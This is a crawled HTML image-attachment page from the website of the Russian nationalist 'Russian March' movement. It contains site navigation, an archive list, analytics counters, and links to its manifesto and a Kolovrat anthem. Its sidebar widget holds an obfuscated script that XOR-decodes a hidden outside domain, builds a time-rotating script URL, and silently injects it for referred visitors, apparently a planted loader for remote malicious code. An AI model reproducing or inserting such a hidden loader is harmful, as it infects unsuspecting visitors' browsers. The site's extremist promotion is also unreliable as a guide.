

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/novosti/den-nacionalnogo-edinstva-proshjol-v-sankt-peterburge.html/attachment/111101r
body_size: 8200
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>111101r | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=10053' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Fden-nacionalnogo-edinstva-proshjol-v-sankt-peterburge.html%2Fattachment%2F111101r" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Fden-nacionalnogo-edinstva-proshjol-v-sankt-peterburge.html%2Fattachment%2F111101r&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-10053 attachmentid-10053 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">111101r</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-10053" class="image-attachment post-10053 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/novosti/den-nacionalnogo-edinstva-proshjol-v-sankt-peterburge.html/attachment/000vcr" title="111101r" rel="attachment"><img width="960" height="557" src="https://rmarsh.info/wp-content/uploads/2023/11/111101r.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/11/111101r.jpg 1096w, https://rmarsh.info/wp-content/uploads/2023/11/111101r-300x174.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/11/111101r-768x446.jpg 768w, https://rmarsh.info/wp-content/uploads/2023/11/111101r-1024x594.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/novosti/den-nacionalnogo-edinstva-proshjol-v-sankt-peterburge.html/attachment/999vcr'>&larr; Пред.</a></span>
							<span class="next-image"></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"cf8325ce1f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
